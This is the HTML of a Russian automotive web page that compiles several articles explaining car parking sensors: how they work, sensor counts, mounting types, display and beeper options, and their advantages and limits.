недостатки, о которых следует знать автовладельцу и быть к ним готовым.</p><p><b>Преимущества:</b></p><ul><li>помощь при парковке;</li><li>обеспечение безопасности при проезде по узкому пространству;</li><li>устойчивость к внешнему влиянию в ивде загрязнений и пыли, а также к температурным перепадам;</li><li>в некоторых моделях функция самодиагностики, которая избавляет водителя от необходимости поиска неисправностей и дает уверенность в точности выдаваемой прибором информации;</li><li>отличным качеством электромагнитного прибора является отсутствие необходимости портить бампер сверлом.</li></ul><p><b>Недостатки:</b></p><ul><li>при наличии на датчиках корки льда, шапки снега или слишком плотного слоя пыли он может перестать функционировать или давать ошибочные данные;</li><li>отмечались сбои в работе во время поездки по пересеченной местности;</li><li>хотя в описании к парктронику может быть перечислено множество предметов, на которые реагирует прибор, фактически он может срабатывать очень выборочно. Например, натянутые цепи или тросы, а также небольшие предметы ниже метра высотой замечает редкий парктроник. Также если неподалеку находится некий объект, отражающий или поглощающий звук, устройство также не сможет среагировать на него;</li><li>у электромагнитных парктроников не выводятся сведения о зоне срабатывания устройства. Оно показывает лишь изменение расстояния до объекта, то есть если кто-то подложит какой-либо предмет под бампер, парктроник это не отследит и не оповестит;</li><li>ультразвуковые мало того, что портят эстетический вид бампера, так еще имеют немало «мертвых зон» внизу и пропускают такие объекты как тонкие столбики или металлические прутья;</li><li>не каждый прибор может похвастать обширным углом охвата, а потому при сложной парковке водителю необходимо самому покрутить головой, чтобы не познакомиться ближе с камнем, бордюром или бегущей кошкой.</li></ul><p>Проанализировав все положительные и отрицательные стороны парктроника, можно прийти к мнению о его важности и необходимости для современного водителя. Новичков, чей водительский стаж только начинается, а настоящий опыт придет вообще через десятилетия, авто-леди, которые плохо чувствуют габариты своего транспортного средства, владельцев мини-вэнов и пикапов, требующих много парковочного пространства, которого сейчас так не хватает, парктроник спасет от неприятных ситуаций и финансовых потерь.</p><p><b>Видео о парктронике:</b></p><p><iframe src="https://youtube.com/embed/hbrepyYVecI?feature=oembed"></iframe></p><h2>Парктроник — что это такое в автомобиле — фото и видео</h2><p>Одним из самых сложных заданий для новичка-водителя является параллельная парковка в ограниченном пространстве городской улицы. Очень сложно первое время привыкнуть к габаритам автомобиля, к тому же не всегда можно увидеть в зеркалах заднего вида, что делается перед задним бампером автомобиля.</p><p>Однако, если ваша машина оснащена камерами заднего вида или парктрониками, то задача значительно облегчается.</p><h2>Так что же такое парктроник?</h2><p>Парктроник — это устройство для парковки, ультразвуковой радар, который сканирует пространство за вашим автомобилем и оповещает о приближении к препятствию. Кроме того, парктроник определяет расстояние до препятствия. Парктроник обладает звуковыми и световыми сигналами, которые вы обязательно услышите и увидите на дисплее устройства, как только расстояние до преграды станет критическим.</p><p>Парктроник (парковочный радар) не обязательно устанавливают только на заднем бампере. Есть устройства, сканирующие пространство и перед машиной. Те водители, которые предпочитают автомобили класса выше среднего, знают, что длинный капот значительно ограничивает обзор непосредственно перед автомобилем.</p><p>Принцип работы парктроника, такой же, как и у обычного радара или эхолота. В бампер устанавливаются датчики, которые испускают ультразвуковые сигналы. Затем этот сигнал отбивается от любой поверхности и возвращается назад к датчику. В электронном блоке измеряется время, за которое сигнал вернулся, и на основании этого определяется расстояние до преграды.</p><p><strong>Устройство парковочного радара</strong></p><p>Парктроник — это одна из систем безопасности автомобиля, которая может идти как в комплектации, так и устанавливается в качестве дополнительной опции.</p><p>Основными его элементами являются:</p><ul><li>датчики парковки — их количество может быть разным, но оптимальной считается формула 4х2 (4 сзади, 2 спереди);</li><li>электронный блок — элемент управления, в котором анализируется поступающая от датчиков информация, также он может извещать водителя о поломках в системе;</li><li>световая индикация (может представлять из себя обыкновенные светодиоды в виде шкалы с делениями, самые продвинутые модели оснащаются сенсорными экранами, также есть индикация, проецирующаяся на лобовое стекло);</li><li>звуковая сигнализация (бипер) — в более ранних моделях лишь по звуковому сигналу водитель определял расстояние до препятствия.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kakoj-voltazh-dolzhen-byt-pri-zaryadke-akkumulyatora.html" target="_blank" rel="dofollow" class="u810f0694548c518cb134b990b8f7ddcb"><style>.u810f0694548c518cb134b990b8f7ddcb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u810f0694548c518cb134b990b8f7ddcb:active, .u810f0694548c518cb134b990b8f7ddcb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u810f0694548c518cb134b990b8f7ddcb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u810f0694548c518cb134b990b8f7ddcb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u810f0694548c518cb134b990b8f7ddcb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u810f0694548c518cb134b990b8f7ddcb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какой вольтаж должен быть при зарядке аккумулятора</span></div></a></div><p>Более современные модели парктроников отличаются расширенным функционалом, например датчики могут измерять температуру воздуха за окном, кроме того они могут быть объединены с камерами заднего вида, и изображение будет выводиться на дисплей.</p><p>В некоторых моделях имеется озвучка человеческим голосом, а на экране показывается оптимальная траектория движения.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/6bf5e5561c2fe7cb9303386f35074d7f.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/6bf5e5561c2fe7cb9303386f35074d7f.jpg" /></p><p><strong>Датчики и их количество</strong></p><p>Точность данных во многом зависит от количества врезных датчиков парковочного радара. В автомобильных магазинах можно найти системы с самым разным их количеством.</p><p>Наиболее распространенная — четыре датчика, которые устанавливаются в задний бампер и два в передний. Такой вариант оптимально подходит для большого города, где постоянно есть пробки и часто машины стоят в них буквально бампер к бамперу.</p><p>В наиболее продвинутых моделях парктроников с такой компоновкой есть возможность отключения передних или задних датчиков.</p><p>Самыми первыми появились радары с двумя датчиками. Их можно приобрести и сегодня, но мы бы не рекомендовали, потому что будут образовываться мертвые зоны из-за чего объекты малой толщины, например парковочные столбики, радар не заметит.</p><p>Три или четыре датчика, которые устанавливаются в задний бампер — это хороший и недорогой вариант. Мертвые зоны исключаются и вы сможете спокойно парковаться даже на самой узкой улочке, заставленной автомобилями.</p><p>Наиболее дорогими являются парктроники из восьми датчиков — по четыре на каждом бампере. С такой системой вы будете защищены от случайных столкновений с любыми видами препятствий. Хотя конструктивные особенности некоторых моделей автомобилей не позволяют устанавливать такое количество датчиков на бампер.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/90c722eea4ac13a5623144c0171e0f63.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/90c722eea4ac13a5623144c0171e0f63.jpg" /></p><p>При установке датчиков используют два способа крепления:</p><ul><li>врезные датчики — приходится делать отверстия в бампере для их установки;</li><li>накладные — их попросту приклеивают к бамперу, хотя некоторые водители к ним относятся с подозрением и опасаются, что они могут потеряться во время мойки.</li></ul><p><strong>Индикация</strong></p><p>Самые первые парктроники оснащались исключительно бипером, который начинал пищать, как только водитель переключался на заднюю передачу. Чем ближе автомобиль подъезжал к препятствию тем более высокой становилась частота звука. К счастью звук сегодня можно регулировать или полностью отключать, ориентируясь исключительно по светодиодному или цифровому дисплею.</p><p>Светодиодные индикаторы могут быть двух видов:</p><ul><li>шкала с указанием расстояния;</li><li>светодиоды изменяющие цвет в зависимости от расстояния — зеленый, желтый, оранжевый, красный.</li></ul><p>Также сегодня можно купить парктроники с жидкокристаллическим дисплеем. Стоимость такой системы будет значительно выше, но и функциональность ее значительно расширена. Например дешевые радары, только извещают вас о наличии преграды, а что это за преграда — они вам не скажут: бампер дорогого джипа или ствол дерева.</p><p>Продвинутые варианты могут составлять целый план-схему того, что происходит перед или за вашим автомобилем.</p><p>Ну и самый дорогой на сегодня вариант — индикация непосредственно на лобовом стекле. Это очень удобно, поскольку не нужно отвлекаться от панели приборов. Также довольно прогрессивными являются образцы, совмещенные с камерами — изображение выводится прямо на дисплей и вам можно забыть о зеркалах заднего вида.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/4e5ebc0a52336c61b4f07b0bb59fa95b.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/4e5ebc0a52336c61b4f07b0bb59fa95b.jpg" /></p><p>Кстати, в этой статье вы узнаете <strong>как выбрать парктроник</strong>.</p><p><strong>Как пользоваться парктроником?</strong></p><p>Обычно парктроник включается вместе с началом работы двигателя. Система проводит самодиагностику и успешно переходит в спящий режим или полностью отключается.</p><p>Задние датчики активизируются как только вы переключаетесь на реверс. Сигналы начинают подаваться после обнаружения препятствия на расстоянии от 2,5 до 1,5 метра — в зависимости от модели и ее характеристик. Время между испусканием сигнала и его приемом составляет 0,08 секунды.</p><p>Передние датчики активизируются при нажатии на тормоз. Часто водители их отключают, потому что в пробках они постоянно будут извещать вас о приближении к другим автомобилям.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/fe9d29cb0df2018850899a1cbd96e474.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/fe9d29cb0df2018850899a1cbd96e474.jpg" /></p><p>При использовании парктроника не следует на них полностью полагаться. Как свидетельствует практика, наличие парковочного радара притупляет бдительность.</p><p>А ведь они могут и ошибаться:</p><ul><li>во время сильного дождя и снегопада;</li><li>при попадании внутрь датчиков влаги;</li><li>при их сильном загрязнении.</li></ul><p>Кроме того парктроники бессильны перед канализационными люками, ямами, наклонными поверхностями (сигналы от них отобьются совсем в другом направлении).</p><p>Дешевая модель может не заметить кота, собаку, ребенка. Поэтому используйте парктроники только как вспомогательное средство и не теряйте бдительность. Запомните, что ни один прибор не сможет вас на сто процентов уберечь от потенциальной опасности.</p><h2>Видео о том как работает парктроник</h2><p><iframe src="https://youtube.com/embed/73_6H7JPQ1A"></iframe></p><h2>Что такое парктроник в автомобиле и как он работает</h2><p>Припарковаться в условиях большого города бывает непросто даже профессиональным водителям. Запарковать автомобиль без повреждений в условиях ограниченного пространства поможет парковочный радар (он же парктроник).</p><p>Что такое парктроник в автомобиле? Радар представляет собой систему из датчиков, крепящихся на бортах автомобиля. Они измеряют расстояние до ближайшего объекта, что позволяет избежать столкновения. Он пригодится, как начинающим водителям, ведь чаще всего у них возникают проблемы с парковкой, так и опытным автолюбителям. Радар парковки позволит «вписаться» даже в небольшое пространство между машинами.</p><p>Как работает парктроник? На бортах автомобиля (обычно на переднем и заднем бампере, иногда и по бокам) крепятся датчики, они сигнализируют о расстоянии до препятствия, информация об этом выдаётся на дисплее или в виде звукового сигнала.</p><p>Предлагаем рассмотреть устройство и принцип работы парктроника.</p><h2>Устройство парктроника</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/ustrojstvo-parktronika.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/ustrojstvo-parktronika.jpg" /><br />Любая парковочная система состоит из нескольких составляющих:</p><ul><li>Ультразвуковых датчиков;</li><li>Блока управления;</li><li>Системы выведения данных (это может быть дисплей или небольшие динамики, встроенные в блок управления).</li></ul><p> Количество датчиков может варьироваться в зависимости от модели от двух (как, например, у ParkAWay E-2B-ZV) до восьми и более (ParkAWay E-8W-ZV). Чем больше их, тем лучше. Дело в том, что при работе всего двух элементов неизбежно возникают «мертвые зоны» между ними и устройство может не среагировать на столб или дерево. Некоторые модели с двумя датчиками позволяют подключить дополнительные. Например, у радара ParkAWay E-2W-SH в комплекте два чувствительных элемента, но устройство поддерживает подключение четырёх. Приобрести дополнительные можно в нашем магазине.</p><p>Немного про устройство датчика парктроника. Он может быть врезным или накладным, с проводным или беспроводным способом подключения. Беспроводное соединение позволяет не тянуть провода через весь салон, однако и стоят такие устройства куда дороже.</p><p>Модели с дисплеем в комплекте, как у ParkAWay E-6W-D, значительно удобнее в использовании. Экран позволяет очно контролировать приближение препятствия.</p><h2>Принцип работы пактроника</h2><p style="clear: both"><noscript><img decoding="async" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/princip-raboty-parktronika-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/princip-raboty-parktronika-.jpg" /></p><p>Принцип работы датчика парктроника довольно прост. Закрепленные элементы посылают ультразвуковой импульс. Он отражается от ближайшего препятствия и возвращается обратно. Блок управления определяет время за которое вернулся отраженный сигнал и уже, исходя из этого, рассчитывает и выдаёт информацию о расстоянии до ближайшего объекта. Данные выводятся на дисплей гаджета или в виде звукового сигнала в зависимости от конкретной модели.</p><p>Ещё одна функция блока управления – тестирование и самодиагностика работы системы. В случае поломки он подаст звуковой сигнал, говорящий о том, что устройство вышло из строя.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html" target="_blank" rel="dofollow" class="u3cf54d3daf05c92f4f06f286389d047c"><style>.u3cf54d3daf05c92f4f06f286389d047c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3cf54d3daf05c92f4f06f286389d047c:active, .u3cf54d3daf05c92f4f06f286389d047c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3cf54d3daf05c92f4f06f286389d047c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3cf54d3daf05c92f4f06f286389d047c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3cf54d3daf05c92f4f06f286389d047c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3cf54d3daf05c92f4f06f286389d047c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Самый надежный автомобиль в мире топ 10</span></div></a></div><p>В зависимости от места размещения ультразвуковых элементов радары парковки могут быть передними и задними. Как работает передний парктроник? Передний радар парковки подразумевает расположение датчиков на переднем и заднем бампере, чаще всего в комплекте идёт шесть и более чувствительных элементов, четыре из них устанавливаются сзади, два оставшихся спереди. Принцип его функционирования полностью идентичен работе системы с задним расположением. В некоторых устройствах есть возможность переключения между приёмом сигналов только передних или только задних чувствительных элементов.</p><h2>Как пользоваться парктроником</h2><p style="clear: both"><noscript><img decoding="async" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/kak-polzovatsya-parktronikom.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/kak-polzovatsya-parktronikom.jpg" /></p><p>Использовать парковочный радар достаточно просто. Важно, чтобы датчики были правильно установлены, точно в вертикальной плоскости, в ином случае устройство может воспринимать асфальт, как препятствие и сигнализировать о нём. В случае, если радар парковки не оснащён экраном (как модель ParkAWay E-4G-ZV), он будет сигнализировать о приближающемся препятствии с помощью звука. Чем оно ближе, тем громче будет звук бипера. Если расстояние достигло критической отметки (то есть 25-30 см), звук становится непрерывным.</p><p>Что показывает дисплей парктроника? Это зависит от типа экрана радара. Одними из самых распространенных и недорогих моделей являются устройства, оснащённые светодиодным дисплеем, меняющим цвет (речь идёт, например, о ParkAWay E-4B-SH). Если экран загорается зелёным светом, это сигнализирует о наличии препятствия, по мере приближения к нему, он становится красным. Дополнительно могут отображаться цифры, указывающие расстояние до объекта в метрах. Радары, оснащенные ЖК-экраном, стоят дороже. Дополнительно они могут быть оснащены камерой заднего вида.</p><p>Как итог всему вышесказанному, можно сказать, что наиболее приемлемой моделью парковочного радара можно считать вариант с 4-6 датчиками и светодиодным дисплеем. <br />Удачи на дорогах!</p><h2>Что такое парктроник в автомобиле</h2><p>Парктроник – крайне полезное устройство для вождения в городской среде. Он с завидной легкостью может упростить процедуру парковки не только новичку, но и опытному автомобилисту. Его основное назначение – своевременно предупредить водителя об опасности сближения с препятствием (например, стена, столб, другая машина и т. д.).</p><h2>Что такое парктроник?</h2><p>Парктроник – это гаджет, предназначенный для упрощения процесса парковки. Он сканирует пространство сзади и сигнализирует о надвигающейся угрозе, то есть о препятствии и удаленности машины от субъекта опасности. Парктроник оснащен звуковыми и световыми сигналами, что упрощает работу с устройством.</p><p>Парктроник может быть установлен на бампере или капоте, чтобы непосредственно сканировать пространство и перед машиной.</p><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/1-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/1-7.jpg" /></p><p>Принцип работы прост: специально установленные датчики излучают ультразвуковой сигнал, который отражается от любой поверхности и возвращается назад. Расстояние до преграды рассчитывается исходя из промежутка времени от момента излучения до момента возвращения сигнала. Все это происходит за доли секунд, а информация о расстоянии передается водителю.</p><h2>Из чего состоит парктроник?</h2><p>Парктроник бывает двух видов: как самостоятельная система и как дополнительная функция к другим системам безопасности автомобиля.</p><p>Основные элементы устройства указаны в таблице:</p><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/2-6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/2-6.jpg" /></p><h2>Виды парковочных радаров по числу датчиков</h2><p>Достоверность данных напрямую зависит от надежности работы датчиков, а также от их обилия. В специализированных магазина представлена широкая линейка парковочных устройств с различной численностью датчиков. Их число колеблется от 2 до 8 штук.</p><p>Мнение специалистов: чем больше датчиков, тем выше точность.</p><p><strong>Два датчика.</strong> Механизм с таким количеством датчиков – одна из самых доступных и самых дешевых систем на рынке автомобильных аксессуаров. Основной недостаток такой системы – невозможность распознать незначительные предметы малой высоты или толщины, находящиеся за пределами видимости датчиков. Эту зону называют также «мертвой зоной».</p><p><strong>Три или четыре датчика.</strong> Этот вариант устройства наиболее оптимальный, если исходить из соответствия цены и качества. Такой вариант максимально исключает образование «мертвой зоны».</p><p><strong>Шесть датчиков.</strong> Специфика такого количества в том, что устанавливаются и на переднюю часть автомобиля, что исключает опасность при парковке со всех сторон. В этом случае назад устанавливают 4 датчика, а впереди – 2. Кроме того, такая система имеет возможность фокусировать внимание на нужной зоне, то есть либо исключительно спереди, либо исключительно сзади. Что тоже уменьшает риск повреждений.</p><p><strong>Восемь датчиков.</strong> Максимальное количество из всех возможных вариантов. Такое устройство – самое дорогое, но заслуживающее доверие на рынке. Интересная особенность – устройство действует только тогда, когда водитель нажимает на тормоз. Производители утверждают, что так человек за рулем обращаетньше внимания на радар. И даже в этом случае он работает не постоянно, а беспокоит водителя только тогда, когда обнаружит препятствие. Устройство отключается также незаметно, как и включается, спустя порядка 20 секунд.</p><h2>Способы крепления датчиков</h2><p>Таких способов всего два:</p><ol><li><strong>Врезные датчики.</strong> Такой формат работы требует в первую очередь просверлить отверстие в бампере. А во вторую – установить сами датчики. Этот вариант более приемлемый и актуальный для автолюбителей.</li><li><strong>Накладные датчики.</strong> Такой формат работы не требует физического вмешательства. Датчики с легкостью клеятся на поверхность бампера. Этот способ намного проще, но менее популярен в силу того, что часто он не вызывает доверия у владельцев автомобилей. Это обосновано: датчики могут отклеиться. Такой вариант крепления используют для более дешевых моделей устройства.</li></ol><h2>Разновидности индикаторов для парктроника</h2><p>Самые ранние модели парковочных радаров не оснащались световыми индикаторами и работали только за счет звуковых сигналов – биперов. Он издавал звуки вроде писка, как только водитель включал задний ход, а при приближении к препятствию звучал с большей громкостью и частотой. Сегодня главным ориентиром является не звук, а световая индикация. И то, и другое можно регулировать вручную.</p><p>На современном рынке доступны парктроники со следующими видами индикаторов:</p><ul><li><strong>Простые светодиоды.</strong> Обычно это небольшие светящиеся элементы, меняющие цвет в зависимости от удаленности препятствующего объекта. Например, зеленый – можно ехать, препятствие не грозит; желтый – препятствие уже ближе; красный – дальше двигаться нельзя.</li><li><strong>Шкала с делениями.</strong> Деления имеют примерно такую же расцветку. Они видны на экране. Чем больше делений горит, тем ближе опасность. Особенность и главное преимущество таких индикаторов – деление шкалы на правый и левый борт. Это позволяет ориентироваться, с какой стороны опасность.</li><li><strong>Жидкокристаллический экран.</strong> Передовые технологии производства. Такой экран доступен только на дорогостоящих моделях. Популярностью здесь пользуется радар с камерой заднего вида.</li><li><strong>Проекция на переднее стекло.</strong> Также передовые и дорогостоящие технологии. Проекция расстояния выводится прямо на переднее стекло. Это удобно и практично – не отвлекает автоводителя и дает возможность ориентироваться по ситуации.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://pricurivatel.ru/wp-content/uploads/2017/10/3-7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://pricurivatel.ru/wp-content/uploads/2017/10/3-7.jpg" /></p><h2>Достоинства и недостатки парковочного устройства</h2><p>В каждом виде парктроника свои положительные и отрицательные характеристики. В таблице представлены наиболее общие из них:</p><p>Источники:</p><p><a href="https://avtonov.com/%D0%BF%D0%B0%D1%80%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA/" rel="nofollow noopener noreferrer" target="_blank">https://avtonov.com/%D0%BF%D0%B0%D1%80%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA/</a><br /> <a href="https://fastmb.ru/soveti_auto/2697-dostoinstva-i-nedostatki-parktronika.html" rel="nofollow noopener noreferrer" target="_blank">https://fastmb.ru/soveti_auto/2697-dostoinstva-i-nedostatki-parktronika.html</a><br /> <a href="https://autohack.net/parktronik-chto-eto-takoe-v-avtomobile-foto-i-video/" rel="nofollow noopener noreferrer" target="_blank">https://autohack.net/parktronik-chto-eto-takoe-v-avtomobile-foto-i-video/</a><br /> <a href="https://electro-kot.ru/kak-rabotaet-parktronik.html" rel="nofollow noopener noreferrer" target="_blank">https://electro-kot.ru/kak-rabotaet-parktronik.html</a><br /> <a href="https://pricurivatel.ru/parktronik-v-avto.html" rel="nofollow noopener noreferrer" target="_blank">https://pricurivatel.ru/parktronik-v-avto.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2677" class="post-ratings"  data-nonce="871dfd94e4"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2677, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2677, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2677_2" 